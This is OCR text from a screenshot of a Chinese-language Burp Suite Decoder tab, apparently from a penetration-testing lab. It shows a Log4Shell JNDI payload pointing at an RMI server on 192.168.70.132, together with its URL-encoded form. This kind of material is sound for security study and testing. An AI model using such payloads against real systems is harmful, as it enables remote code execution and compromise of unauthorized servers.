 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz By:LianZhang
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
${jndi:rmi://192.168.70.132:1099/symxco}
Text Hex ?
解码......
编码......
哈希......
智能解码
%24%7b%6a%6e%64%69%3a%72%6d%69%3a%2f%2f%31%39%32%2e%31%36%38%2e%37%30%2e%31%33%32%3a%31%30%39%39%2f%73%79%6d%78%63%6f%7d
Text Hex
解码......
编码......
哈希......
智能解码